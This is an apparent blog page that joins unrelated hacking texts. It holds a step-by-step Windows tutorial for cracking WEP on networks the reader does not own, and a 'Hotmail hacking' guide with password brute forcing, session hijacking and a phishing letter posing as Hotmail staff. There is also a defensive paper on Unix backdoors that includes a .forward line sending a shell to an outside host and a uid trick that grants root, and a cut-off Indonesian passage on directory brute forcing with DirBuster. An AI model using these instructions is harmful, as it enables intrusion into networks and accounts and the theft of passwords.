Labels

Monday, May 31, 2010

Tutorial: Crack WEP with aircrack + inject packets (WINDOWS)


Okay this is my first tutorial so go easy on me.
This is a tutorial for cracking WEP and injecting packets for networks with no clients. You'll be able to do so on a windows platform (tested in VISTA and works)!
-------------------------------------------------------------------------------------------
- Next step is to download this .dll file (again only commview driver users):
http://darkircop.org/commview.dll (you have it in folder „TOOLS“)

- Next up, download the aircrack package. Download it here:
http://www.aircrack-ng.org/ (you have it in folder „TOOLS“)


unzip the file to your c:\ drive (it can be another drive but this is the easiest)

put the commview.dll file you just downloaded in the map you extracted (it's called aircrack and if you extracted it to your c: drive like I said it should be in c:\aircrack\)

Now go to you place where you installed Commview in (the program itself) and look for a file called "ca2k.dll" (default install dir is c:\program files\commview for wifi\)

Copy this file to the same folder as the commview.dll (c:\aircrack\)

OKAY that was a whole lot! this was just to get everything ready! If you did all of this correct you'll be able to move to the next step!
-------------------------------------------------------------------------------------------
THE CRACKING:
Step 1:
- Open a command prompt (start > run > cmd.exe)
Step 2:
- type the following in the command prompt:
cd c:\aircrack\

- HIT ENTER
Step 3:
- type the following in the same command prompt:
airserv-ng -d commview.dll

- HIT ENTER
- You should see something like this coming up in the command prompt
Opening card commview.dll
Setting chan 1
Opening sock port 666
Serving commview.dll chan 1 on port 666

Step 4:
- Open a new command prompt (
LEAVE THE PREVIOUS ONE OPEN AT ALL TIMES!!)
- Typ the following the the new command prompt:
cd c:\aircrack\

-HIT ENTER
Step 5:
- Now typ this in the same command prompt:
airodump-ng 127.0.0.1:666

- HIT ENTER
note: if you know what channel the to-monitor-network is on you can make it this. I recommend this!:
airodump-ng --channel YOURCHANNELNUMBER HERE 127.0.0.1:666


Airodump-ng should start capturing data from the networks on the given channel now, you'll notice it isn't going fast (except if it's a big company's network or something). We are going to speed this process up!
Take a note of the following:
1: BSSID of the network you want to crack = MAC address.2: ESSID of the network you want to crack = name of the network (example: wifi16, mynetwork,...)3: The mac of the card you are using to monitor the packets
LEAVE THE 2 COMMAND PROMPTS YOU ALREADY HAVE OPEN OPEN!!!
Step 6:
- Open a new command prompt
- Type in the following:
cd c:\aircrack\

- HIT ENTER
Step 7:
- Type in the following in command prompt:
aireplay-ng -1 0 -e ESSID-OF-THE-NETWORK-YOU-WANT-TO-CRACK -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666

yes quite confusing so a quick example:
ESSID = wifi16
BSSID = 11:22:33:44:55:66
MAC OF CARD I'M USING = 01:23:45:67:89:01

so that will get me:
aireplay-ng -1 0 -e wifi16 -a 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666


if all goes well you'll get this as the outcome:
Sending Authentication Request
Authentication successful
Sending Association Request
Association successful


if you get:
AP rejects the source MAC address

It means MAC filtering is enabled on the network you want to crack and you'll need to get hold of a mac address that's allowed access.

if you keep getting:
sending authentication request

Try moving closer to the AP!
Step 8:
in the same command prompt as the one in step 7 type:
aireplay-ng -5 -b BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR 127.0.0.1:666

yes quite confusing once again so a quick example:
BSSID = 11:22:33:44:55:66
MAC OF CARD I'M USING = 01:23:45:67:89:01

so that will get me:
aireplay-ng -5 -b 11:22:33:44:55:66 -h 01:23:45:67:89:01 127.0.0.1:666


if all goes well you'll get this:
Waiting for a data packet...
Read #number packets...


Step 9:

if you wait a little bit you'll soon be prompted with a packet like this:

Size: 120, FromDS: 1, ToDS: 0 (WEP)

BSSID = the bssid
Dest. MAC = the dest mac
Source MAC = the source mac

0x0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@.
0x0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz.
0x0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn.
0x0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI.....'.. 0.
0x0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l....
0x0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.)..
0x0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D...w.....
0x0070: 0505 933f af2f 740e ...?./t.

Use this packet ?

note: size can vary, I always pressed in y and it worked
- press in Y
- HIT ENTER

You should see something like this coming up (or similar):
Saving chosen packet in replay_src-0124-161120.cap
Data packet found!
Sending fragmented packet
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 384 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 1500 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Saving keystream in
fragment-0124-161129.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream

Note 1: It doesn't need to be 1500 bytes!!
Note 2: Check the bold part, you're going to need this file!

AGAIN DON'T CLOSE THIS COMMAND PROMPT!!

if you keep getting:
Data packet found!
Sending fragmented packet
No answer, repeating...
Trying a LLC NULL packet
Sending fragmented packet
No answer, repeating...
Sending fragmented packet
...

Just keep trying! It automatically starts over again (moving closer to the AP has been reported to help.)


anyways, if you got the bytes of keystream (everything worked) it's time for the next step!
Step 10:
- Press CTRL + C in the command prompt used in step 8
- Now type in the following:
packetforge-ng -0 -a BSSID:OF:THE:NETWORK:YOU:WANT:TO:CRACK -h MAC:OF:THE:CARD:YOU:ARE:USING:TO:MONITOR -k 192.168.1.100 -l (= an ELL not a 1) 192.168.1.1 -y fragment-0124-161129.xor -w arp-request


Remember the file I made bold in part 8? Well it's obviously the same as in 9 meaning you need to put the same filename here.
The part I made
green here is the filename you use to save the packet, you can choose whatever you want but you must use this filename in the upcomming steps!
Step 11:
Now that we've got our ARP REQ packet we can start injecting!
Here's how to do this.
- Go to the command prompt used in step 9
- Type in the following:
aireplay-ng -2 -r arp-request 127.0.0.1:666

The green part once again indicates the filename!

You should now see something like this coming up:
Size: 68, FromDS: 0, ToDS: 1 (WEP)

BSSID = 00:14:6C:7E:40:80
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:0F:B5:AB:CB:9D

0x0000: 0841 0201 0014 6c7e 4080 000f b5ab cb9d .A....l~@.......
0x0010: ffff ffff ffff 8001 6c48 0000 0999 881a ........lH......
0x0020: 49fc 21ff 781a dc42 2f96 8fcc 9430 144d I.!.x..B/....0.M
0x0030: 3ab2 cff5 d4d1 6743 8056 24ec 9192 c1e1 :.....gC.V$.....
0x0040: d64f b709 .O..

Use this packet ?

- Type in Y
- HIT ENTER

This should come up now:
Saving chosen packet in replay_src-0124-163529.cap
You should also start airodump-ng to capture replies.
End of file.

sent #numberOfPackets ... (#number pps)

You'll see the numberOfPackets rising really fast, you are injecting these packets now.
Step 12:
Now go back to the command prompt where you had airodump-ng in open
and press CTRL + C
now type in the following:
airodump-ng --channel CHANNELYOUWANTTOCAPTUREFROM --write Filename 127.0.0.1:666

Note: Filename = The name of the file where the data packets are saved, this will be used in the next step

If all goes correct you should be capturing as much packets per second as you are injecting (maybe even more).
Step 13:
when you think you have enough...
note: 200000 min for 64bit (just capture 1Million to be sure)
...press CTRL + C in the command prompt that has airodump-ng running and enter the following:
aircrack-ng -n 64 Filename.cap

note:
Filename = see previous step
64 = the bit depth of the key (128 for 128bit etc...)


and if it goes like planned a message will pop-up saying:
KEY FOUND: YourKey


That's it! I hope this was helpful, any question/remarks/complaints please ask/tell and I'll try to help/respond as soon as possible!!

Problems?

type this in the command window where the airserv command failed:
airserv-ng -d "commview.dll|debug"

Quotes are important!

You probable get something like this:
Opening card commview.dll|debug
Name: [CommView] Proxim ORiNOCO 802.11b/g ComboCard Gold 8470
get_guid: name: {
15A802FC-ACEE-4CCB-B12A-72CAA3EBDA82} desc: ORiNOCO 802.11bg Co
mboCard Gold - Paketplaner-Miniport
Adapter not found
get_guid()
airserv-ng: wi_open(): No error


now type this:
airserv-ng -d "commview.dll|{15A802FC-ACEE-4CCB-B12A-72CAA3EBDA82}"

Quotes are important!

The red parts need to be the same! (they probably differ for everyone)

HOTMAIL HACKING INFO.

I_1_I  - Brute force hacking
a. Use telnet to connect to port 110 (Hotmail´s pop-server)
b. Type USER and then the victim´s username
c. Type PASS and then the guess a password
d. Repeat that until U have found the correct password.
!. This is called brute force hacking and requires patience.
It´s better than trying to guess the victims password on
hotmail homepage only because it´s faster.
____
I_2_I  - The Best way
a. Get the username of the victim (It usually stands in the adress-field
)
b. Then type " www.hotmail.com/cgi-bin/start/victimsusername "
c. U´re in!
!. This hack only work if U are on the same network or computer as the
victim and if he don´t log out.
____
I_3_I  - The old way
a. Go to http://www.hotmail/proxy.html
b. Now type the victims username. (press login)
c. Look at the source code.
d. On the fifth row U should find "action=someadress"
e. Copy that adress and paste it into the adress-field
f. You are in...
!. As you can see it´s a long procedure and the victim have
plenty of time to log out.
____
I_4_I  - Another...
a. Go to hotmail´s homepage
b. Copy the source code.
c. Make a new html file with the same code but change method=post to
method=enter
d. "view" the page
e. Change the adress to www.hotmail.com/ (don´t press enter!)
f. Make the victim type in his username and password
g. Look in the adress-field. There you´ll see ...&password:something...
!. This is the way I use, because it lets you know the password.
(If he exits the browser U can see the password in the History folder!)

READ!
Hotmail´s sysops have changed the "system" so that the victim may log
out even
if U are inside his/her account. So don´t waste U´r time!

---

So you want to get some hotmail passwords? 
This is pretty easy to do once you have got the hang of it. 
If you are a beginner, I wouldn't make this your first attempt at
hacking.  When you need to do is use a port surfer and surf over to
port 80.  While there, you have to try and mail the user that you
want the password from.  It is best to mail them using the words
"We" and "Here at Hotmail..."  Most suckers fall for this and end
up giving out their password.  There is another way to also, you can
get an anon mailer, and forge the addres as staff@hotmail.com.  But
you have to change the reply address to go to a different addres
like user@host.com.  The person that you are trying to get the pass
from MUST respond to that letter for the mail to be forwarded to you.
Have text like "Please reply to this letter with the subject "PASSWORD"
and underneith please include your user name and password. 
If you have trouble Loging in withing the next few days, this is
only because we are updating our mail servers but no need to worry,
your mail will still be there.  Even though the server may be down
for an hour.  From the staff at Hotmail, Thank You."

Backdoors

Since the early days of intruders breaking into computers, they have tried
to develop techniques or backdoors that allow them to get back into the
system.   In this paper, it will be focused on many of the common backdoors
and possible ways to check for them.  Most of focus will be on Unix
backdoors with some discussion on future Windows NT backdoors.  This will
describe the complexity of the issues in trying to determine the methods
that intruders use and the basis for administrators understanding on how
they might be able to stop the intruders from getting back in.  When an
administrator understands how difficult it would be to stop intruder once
they are in, the appreciation of being proactive to block the intruder from
ever getting in becomes better understood.  This is intended to cover many
of the popular commonly used backdoors by beginner and advanced intruders.
 This is not intended to cover every possible way to create a backdoor as
the possibilities are limitless.

The backdoor for most intruders provide two or three main functions:

Be able to get back into a machine even if the administrator tries to
secure it, e.g., changing all the passwords.

Be able to get back into the machine with the least amount of visibility.
 Most backdoors provide a way to avoid being logged and many times the
machine can appear to have no one online even while an intruder is using
it.

Be able to get back into the machine with the least amount of time.  Most
intruders want to easily get back into the machine without having to do all
the work of exploiting a hole to gain access.

In some cases, if the intruder may think the administrator may detect any
installed backdoor, they will resort to using the vulnerability repeatedly
to get on a machine as the only backdoor.   Thus not touching anything that
may tip off the administrator.   Therefore in some cases, the
vulnerabilities on a machine remain the only unnoticed backdoor.


Password Cracking Backdoor

One of the first and oldest methods of intruders used to gain not only
access to a Unix machine but backdoors was to run a password cracker.  This
uncovers weak passworded accounts.  All these new accounts are now possible
backdoors into a machine even if the system administrator locks out the
intruder's current account.  Many times, the intruder will look for unused
accounts with easy passwords and change the password to something
difficult.  When the administrator looked for all the weak passworded
accounts, the accounts with modified passwords will not appear.  Thus the
administrator will not be able to easily determine which accounts to lock
out.

Rhosts + + Backdoor

On networked Unix machines, services like Rsh and Rlogin used a simple
authentication method based on hostnames that appear in rhosts.  A user
could easily configure which machines not to require a password to log
into.  An intruder that gained access to someone's rhosts file could put a
"+ +" in the file and that would allow anyone from anywhere to log into
that account without a password.  Many intruders use this method especially
when NFS is exporting home directories to the world.   These accounts
become backdoors for intruders to get back into the system.  Many intruders
prefer using Rsh over Rlogin because it is many times lacking any logging
capability.  Many administrators check for "+ +" therefore an intruder may
actually put in a hostname and username from another compromised account on
the network, making it less obvious to spot.

Checksum and Timestamp Backdoors

Early on, many intruders replaced binaries with their own trojan versions.
 Many system administrators relied on time-stamping and the system checksum
programs, e.g., Unix's sum program, to try to determine when a binary file
has been modified.  Intruders have developed technology that will recreate
 the same time-stamp for the trojan file as the original file.  This is
accomplished by setting the system clock time back to the original file's
time and then adjusting the trojan file's time to the system clock.  Once
the binary trojan file has the exact same time as the original, the system
clock is reset to the current time.  The sum program relies on a CRC
checksum and is easily spoofed.  Intruders have developed programs that
would modify the trojan binary to have the necessary original checksum,
thus fooling the administrators.  MD5 checksums is the recommended choice
to use today by most vendors.  MD5 is based on an algorithm that no one has
yet to date proven can be spoofed.

Login Backdoor

On Unix, the login program is the software that usually does the password
authentication when someone telnets to the machine.  Intruders grabbed the
source code to login.c and modified it that when login compared the user's
password with the stored password, it would first check for a backdoor
password. If the user typed in the backdoor password, it would allow you to
log in regardless of what the administrator sets the passwords to.  Thus
this allowed the intruder to log into any account, even root.   The
password backdoor would spawn access before the user actually logged in and
appeared in utmp and wtmp.  Therefore an intruder could be logged in and
have shell access without it appearing anyone is on that machine as that
account.  Administrators started noticing these backdoors especially if
they did a "strings" command to find what text was in the login program.
 Many times the backdoor password would show up. The intruders then
encrypted or hid the backdoor password better so it would not appear by
just doing strings.  Many of the administrators can detect these backdoors
with MD5 checksums.

Telnetd Backdoor

When a user telnets to the machine, inetd service listens on the port and
receive the connection and then passes it to in.telnetd, that then runs
login.  Some intruders knew the administrator was checking the login
program for tampering, so they modified in.telnetd.  Within in.telnetd, it
does several checks from the user for things like what kind of terminal the
user was using.  Typically, the terminal setting might be Xterm or VT100.
 An intruder could backdoor it so that when the terminal was set to
"letmein", it would spawn a shell without requiring any authentication.
  Intruders have backdoored some services so that any connection from a
specific source port can spawn a shell.

Services Backdoor

Almost every network service has at one time been backdoored by an
intruder.  Backdoored versions of finger, rsh, rexec, rlogin, ftp, even
inetd, etc., have been floating around forever.  There are programs that
are nothing more than a shell connected to a TCP port with maybe a backdoor
password to gain access.  These programs sometimes replace a service like
uucp that never gets used or they get added to the inetd.conf file as a new
service.  Administrators should be very wary of what services are running
and analyze the original services by MD5 checksums.

Cronjob backdoor

Cronjob on Unix schedules when certain programs should be run.  An intruder
could add a backdoor shell program to run between 1 AM and 2 AM.  So for 1
hour every night, the intruder could gain access.  Intruders have also
looked at legitimate programs that typically run in cronjob and built
backdoors into those programs as well.

Library backdoors

Almost every UNIX system uses shared libraries.  The shared libraries are
intended to reuse many of the same routines thus cutting down on the size
of programs.  Some intruders have backdoored some of the routines like
crypt.c and _crypt.c.  Programs like login.c would use the crypt() routine
and if a backdoor password was used it would spawn a shell.  Therefore,
even if the administrator was checking the MD5 of the login program, it was
still spawning a backdoor routine and many administrators were not checking
the libraries as a possible source of backdoors.

One problem for many intruders was that some administrators started MD5
checksums of almost everything.  One method intruders used to get around
that is to backdoor the open() and file access routines.  The backdoor
routines were configured to read the original files, but execute the trojan
backdoors.  Therefore, when the MD5 checksum program was reading these
files, the checksums always looked good.  But when the system ran the
program, it executed the trojan version.  Even the trojan library itself,
could be hidden from the MD5 checksums.   One way to an administrator could
get around this backdoor was to statically link the MD5 checksum checker
and run on the system.  The statically linked program does not use the
trojan shared libraries.

Kernel backdoors

The kernel on Unix is the core of how Unix works.  The same method used for
libraries for bypassing MD5 checksum could be used at the kernel level,
except even a statically linked program could not tell the difference.  A
good backdoored kernel is probably one of the hardest to find by
administrators, fortunately kernel backdoor scripts have not yet been
widely made available and no one knows how wide spread they really are.

File system backdoors

An intruder may want to store their loot or data on a server somewhere
without the administrator finding the files.  The intruder's files can
typically contain their toolbox of exploit scripts, backdoors, sniffer
logs, copied data like email messages, source code, etc.    To hide these
sometimes large files from an administrator, an intruder may patch the
files system commands like "ls", "du", and "fsck" to hide the existence of
certain directories or files.  At a very low level, one intruder's backdoor
created a section on the hard drive to have a proprietary format that was
designated as "bad" sectors on the hard drive.  Thus an intruder could
access those hidden files with only special tools, but to the regular
administrator, it is very difficult to determine that the marked "bad"
sectors were indeed storage area for the hidden file system.

Bootblock backdoors

In the PC world, many viruses have hid themselves within the bootblock
section and most antivirus software will check to see if the bootblock has
been altered.  On Unix, most administrators do not have any software that
checks the bootblock, therefore some intruders have hidden some backdoors
in the bootblock area.

Process hiding backdoors

An intruder many times wants to hide the programs they are running.  The
programs they want to hide are commonly a password cracker or a sniffer.
 There are quite a few methods and here are some of the more common:

An intruder may write the program to modify its own argv[] to make it look
like another process name.

An intruder could rename the sniffer program to a legitimate service like
in.syslog and run it.  Thus when an administrator does a "ps" or looks at
what is running, the standard service names appear.

An intruder could modify the library routines so that "ps" does not show
all the processes.

An intruder could patch a backdoor or program into an interrupt driven
routine so it does not appear in the process table.  An example backdoor
using this technique is amod.tar.gz available on
 http://star.niimm.spb.su/~maillist/bugtraq.1/0777.html

An intruder could modify the kernel to hide certain processes as well.

Rootkit

One of the most popular packages to install backdoors is rootkit.  It can
easily be located using Web search engines.  From the Rootkit README, here
are the typical files that get installed:

z2 - removes entries from utmp, wtmp, and lastlog.
Es - rokstar's ethernet sniffer for sun4 based kernels.
Fix - try to fake checksums, install with same dates/perms/u/g.
Sl - become root via a magic password sent to login.
Ic - modified ifconfig to remove PROMISC flag from output.
ps: - hides the processes.
Ns - modified netstat to hide connections to certain machines.
Ls - hides certain directories and files from being listed.
du5 - hides how much space is being used on your hard drive.
ls5 -  hides certain files and directories from being listed.


Network traffic backdoors

Not only do intruders want to hide their tracks on the machine, but also
they want to hide their network traffic as much as possible.  These network
traffic backdoors sometimes allow an intruder to gain access through a
firewall.  There are many network backdoor programs that allow an intruder
to set up on a certain port number on a machine that will allow access
without ever going through the normal services.  Because the traffic is
going to a non-standard network port, the administrator can overlook the
intruder's traffic.  These network traffic backdoors are typically using
TCP, UDP, and ICMP, but it could be many other kinds of packets.

TCP Shell Backdoors

The intruder can set up these TCP Shell backdoors on some high port number
possibly where the firewall is not blocking that TCP port.  Many times,
they will be protected with a password just so that an administrator that
connects to it, will not immediately see shell access.  An administrator
can look for these connections with netstat to see what ports are listening
and where current connections are going to and from.  Many times, these
backdoors allow an intruder to get past TCP Wrapper technology.  These
backdoors could be run on the SMTP port, which many firewalls allow traffic
to pass for e-mail.

UDP Shell Backdoors

Administrator many times can spot a TCP connection and notice the odd
behavior, while UDP shell backdoors lack any connection so netstat would
not show an intruder accessing the Unix machine.  Many firewalls have been
configured to allow UDP packets for services like DNS through.  Many times,
intruders will place the UDP Shell backdoor on that port and it will be
allowed to by-pass the firewall.

ICMP Shell Backdoors

Ping is one of the most common ways to find out if a machine is alive by
sending and receiving ICMP packets.  Many firewalls allow outsiders to ping
internal machines.  An intruder can put data in the Ping ICMP packets and
tunnel a shell between the pinging machines.  An administrator may notice a
flurry of Ping packets, but unless the administrator looks at the data in
the packets, an intruder can be unnoticed.

Encrypted Link

An administrator can set up a sniffer trying to see data appears as someone
accessing a shell, but an intruder can add encryption to the Network
traffic backdoors and it becomes almost impossible to determine what is
actually being transmitted between two machines.

Windows NT

Because Windows NT does not easily allow multiple users on a single machine
and remote access similar as Unix, it becomes harder for the intruder to
break into Windows NT, install a backdoor, and launch an attack from it.
Thus you will find more frequently network attacks that are spring boarded
from a Unix box than Windows NT. As Windows NT advances in multi-user
technologies, this may give a higher frequency of intruders who use Windows
NT to their advantage.  And if this does happen, many of the concepts from
Unix backdoors can be ported to Windows NT and administrators can be ready
for the intruder.  Today, there are already telnet daemons available for
Windows NT.  With Network Traffic backdoors, they are very feasible for
intruders to install on Windows NT.

Solutions

As backdoor technology advances, it becomes even harder for administrators
to determine if an intruder has gotten in or if they have been successfully
locked out.

Assessment

One of the first steps in being proactive is to assess how vulnerable your
network is, thus being able to figure out what holes exist that should be
fixed.  Many commercial tools exist to help scan and audit the network and
systems for vulnerabilities.  Many companies could dramatically improve
their security if they only installed the security patches made freely
available by their vendors.

MD5 Baselines

One necessary component of a system scanner is MD5 checksum baselines.
 This MD5 baseline should be built up before a hacker attack with clean
systems.  Once a hacker is in and has installed backdoors, trying to create
a baseline after the fact could incorporate the backdoors into the
baseline.  Several companies had been hacked and had backdoors installed on
their systems for many months. Overtime, all the backups of the systems
contained the backdoors.   When some of these companies found out they had
a hacker, they restored a backup in hopes of removing any backdoors.  The
effort was futile since they were restoring all the files, even the
backdoored ones.  The binary baseline comparison needs to be done before an
attack happens.

Intrusion detection

Intrusion detection is becoming more important as organizations are hooking
up and allowing connections to some of their machines.  Most of the older
intrusion detection technology was log-based events.  The latest intrusion
detection system (IDS) technology is based on real-time sniffing and
network traffic security analysis.  Many of the network traffic backdoors
can now easily be detected.  The latest IDS technology can take a look at
the DNS UDP packets and determine if it matches the DNS protocol requests.
 If the data on the DNS port does not match the DNS protocol, an alert flag
can be signaled and the data captured for further analysis.   The same
principle can be applied to the data in an ICMP packet to see if it is the
normal ping data or if it is carrying encrypted shell session.

Boot from CD-ROM.

Some administrators may want to consider booting from CD-ROM thus
eliminating the possibility of an intruder installing a backdoor on the
CD-ROM.  The problem with this method is the cost and time of implementing
this solution enterprise wide.

Vigilant

Because the security field is changing so fast, with new vulnerabilities
being announced daily and intruders are constantly designing new attack and
backdoor techniques, no security technology is effective without vigilance.

Be aware that no defense is foolproof, and that there is no substitute for
diligent attention.

-------------------------------------------------------------------------


you may want to add:

    .forward Backdoor

    On Unix machines, placing commands into the .forward file was also
    a common method of regaining access.  For the account ``username''
    a .forward file might be constructed as follows:

        \username
        |"/usr/local/X11/bin/xterm -disp hacksys.other.dom:0.0 -e /bin/sh"

    permutations of this method include alteration of the systems mail
    aliases file (most commonly located at /etc/aliases).  Note that
    this is a simple permutation, the more advanced  can run a simple
    script from the forward file that can take arbitrary commands via
    stdin (after minor preprocessing).

PS: The above method is also useful gaining access a companies
        mailhub (assuming there is a shared a home directory FS on
        the client and server).

> Using smrsh can effectively negate this backdoor (although it's quite
> possibly still a problem if you allow things like elm's filter or
> procmail which can run programs themselves...).


---------------------------------------------------------------------------


you may want to add this "feature" that can act as a backdoor:

when specifying a wrong uid/gid in the /etc/password file,
most login(1) implementations will fail to detect the wrong
uid/gid and atoi(3) will set uid/gid to 0, giving superuser
privileges.

example:
rmartin:x:x50:50:R. Martin:/home/rmartin:/bin/tcsh
on Linux boxes, this will give uid 0 to user rmartin.

Berburu Direktori dan File Sensitif dengan DirBuster

Mungkin anda akan terkejut bila mengetahui bahwa ada banyak website yang berhasil dihack/dideface hanya karena sebuah kesalahan “konyol”. Tidak dibutuhkan keahlian programming, SQL atau jurus njelimet lainnya, cuma membuka sebuah direktori yang berisi file-file sensitif, maka sebuah website akan bertekuk lutut. Ya benar, ini adalah fakta yang seringkali terjadi.
Direktori Sensitif
Semua direktori atau file yang mengandung informasi berguna buat hacker untuk mendeface website anda, maka direktori itu termasuk sensitif. Beberapa direktori atau file yang tergolong sensitif antara lain:
  • Backup
Hal yang biasanya dibackup adalah database dan source script webnya. Bayangkan apa yang terjadi bila hacker berhasil mendapatkan seluruh file php dan “database dump” dalam satu file zip? Kalau anda berpikir itu tidak mungkin terjadi, anda salah besar, karena saya sering menemukan file backup berekstensi zip, tar.gz, atau sql berserakan di websitenya.
  • Halaman Login
Ada banyak macam halaman login, umumnya adalah halaman login untuk mengelola isi website, yaitu CMS Administrator. Selain CMS, halaman login yang lain adalah phpMyAdmin, cpanel, Tomcat Admin Page, AXIS2 Admin Page dll. Tomcat dan AXIS2 adalah Java based webserver dan web service platform.
Kenapa halaman login termasuk sensitif? Karena dengan mengetahui URL untuk menjadi Administrator website, seorang hacker bisa melakukan serangan SQL Injection, password guessing, dictionary attack dan brute force attack untuk membuat dirinya menjadi seorang administrator di website anda. Celakanya banyak website yang halaman login adminnya tidak menggunakan password yang kuat, bahkan menggunakan password default.
  • Log file
Log file biasanya dipakai untuk tujuan debugging atau penelusuran kesalahan oleh web developer. Karena itu tidak heran bila dalam log file banyak mengandung informasi sensitif yang bisa dimanfaatkan hacker. File log ini berbeda-beda tergantung dari web aplikasi yang dipakai karena web developer punya kebebasan untuk membuat  atau tidak membuat file log.
Salah satu contoh log file yang biasa ditemukan di web adalah WS_FTP.LOG, file ini dibuat oleh program WS_FTP, yaitu FTP Client. Setiap kali memakai program ini untuk upload ke web anda, WS_FTP akan otomatis memasukkan file WS_FTP.LOG ke dalam folder website anda. Dalam file WS_FTP.LOG ini seorang hacker bisa mendapatkan banyak informasi sensitif: antara lain IP address web server anda (banyak web yang menyembunyikan IP address sebenarnya dibalik NAT), full path lokasi document root web anda, username account hosting anda (bila dalam full path mengandung nama seperti /home/username/…./).
WS_FTP.LOG juga bisa membocorkan isi sebuah direktori bila anda sudah mematikan fitur “Directory Indexing” atau membuat file index.html kosong. Seorang hacker yang tidak bisa melihat isi direktori karena directory index dimatikan atau ada file index.html kosong, bisa mencoba membuka WS_FTP.LOG di direktori itu. Bila ternyata file WS_FTP.LOG ada, maka file log itu akan membocorkan isi file dalam direktori tersebut.
Pesan error di atas umumnya dijumpai pada direktori yang ada, tapi directory indexing tidak diaktifkan, sehingga anda harus menebak nama file yang ada di direktori tersebut. Bila directory indexing diaktifkan, maka anda akan menemukan halaman dengan title “Index of /”.
  • Versi Lama
Terkadang ketika sebuah website diupdate ke versi baru, file-file script lama disimpan dalam satu direktori bernama oldversion, version1 dan versi barunya dalam direktori /new/ atau /ver2/ atau /beta/. Menemukan beragam versi suatu web adalah kesempatan emas untuk menemukan celah keamanan karena biasanya web versi terbarunya memang tidak mengandung kelemahan, namun bila kita berhasil menemukan versi lamanya, akan ditemukan banyak celah keamanan.
Saya pernah menemukan sebuah website yang securitynya bagus, saya tidak menemukan vulnerability di sana, namun ternyata dia lupa membuang versi lama dari web tersebut. Namun ternyata web versi lama yang mengandung banyak bug dari SQL injection sampai local file injection masih bisa diakses di direktori lain. Walaupun web versi terbaru securitynya bagus, namun jadi tidak berarti apa-apa karena hacker bisa menyerang dari web versi lamanya.
Berburu Direktori dan File Sensitif
Nama direktori atau file bisa ditemukan dengan 2 cara:
  • Crawling
Crawling ini adalah cara yang dipakai oleh search engine untuk mendapatkan isi website anda.  Ini adalah cara yang “sopan”, karena kita hanya mencari apa yang memang disediakan oleh pemilik webnya. Search engine crawling akan mengikuti direktori apa yang boleh dan apa yang tidak boleh diambil dalam file /robots.txt. Jadi bila ada direktori sensitif yang bisa di-search di Google, maka itu terjadi karena di suatu situs ada pointer ke obyek itu berupa link. Bila di seluruh jagat internet ini tidak ada satupun link ke direktori itu, maka tidak mungkin direktori itu muncul di Google.
Kita bisa memanfaatkan Google Hacking untuk mencari direktori sensitif yang sengaja atau tidak sengaja ter-index oleh Google. Kita juga bisa membuat script atau memakai program semacam wget untuk melakukan crawling website  (tidak memanfaatkan Google index). Menjalankan crawler sendiri terkadang diperlukan bila kita ingin melakukan crawling direktori yang search engine dilarang untuk masuk (diblacklist di /robots.txt).
  • Guessing
Bila dengan cara sopan tidak mendapatkan direktori sensitif, maka kita terpaksa pakai cara “kasar”. Mendapatkan direktori sensitif dengan cara ini sama dengan menebak password. Ada dua cara yang bisa dipakai:
  1. Pure Brute Force Attack
  2. Cara ini adalah cara yang paling kasar. Kita mencoba semua kemungkinan kata yang muncul dari huruf , angka dan karakter lain sebagai nama direktori atau nama file. Contoh: request /aa/, lalu /ab/, lalu /ac/, lalu /ad/, demikian seterusnya sampai semua kemungkinan yang ada dicoba. Cara ini membutuhkan waktu yang sangat lama, jadi kurang efektif. Tapi kelebihannya adalah tidak ada direktori yang lolos, karena semua kemungkinan akan dicoba.
  3. Dictionary Attack
  4. Ini adalah cara yang lebih sopan dibanding pure brute force. Kita menggunakan kamus, yaitu kumpulan nama yang akan kita pakai untuk request ke web server. Efektif tidaknya cara ini tergantung dari bagaimana kualitas kamus yang dipakai. Semakin baik kualitas kamusnya, semakin besar kemungkinan berhasil mendapatkan direktori sensitif. Kamus yang baik adalah kamus berisi kata yang memang benar-benar pernah dipakai untuk nama direktori, jadi bukan nama fiktif atau karangan.
DirBuster dari OWASP
Dalam artikel ini saya akan menggunakan tools gratisan, DirBuster yang dibuat oleh OWASP (Open Web Application Security Project), sebuah kelompok non-profit yang berfokus pada keamanan web. Seperti yang sudah saya katakan sebelumnya, kekuatan tools semacam ini tergantung pada kualtias kamus yang dimilikinya.
DirBuster memiliki kamus yang sangat lengkap, bukan nama fiktif yang tidak pernah dipakai, tapi memang benar-benar nama yang pernah dipakai sebagai nama direktori. Kumpulan nama ini didapatkan dari internet dengan cara melakukan crawling terhadap situs-situs internet lalu mengelompokkannya. Kumpulan nama yang dipakai minimal 3 situs berbeda ditaruh di file dengan akhiran small.txt, kumpulan nama yang dipakai minimal 2 situs berbeda ditaruh di file dengan akhiran medium.txt, dan semua nama yang ditemukan ditaruh dalam file berakhiran big.txt.
Bila anda membutuhkan daftar nama direktori saja untuk dipakai di program lain, anda juga bisa mendownload kamusnya saja tanpa harus mendownload DirBuster.
Tools ini sangat mudah digunakan, jadi silakan saja langsung download DirBuster. Sebelumnya pastikan dulu komputer anda sudah terinstall Java, karena tools ini dibuat dengan Java.
Scanning Type
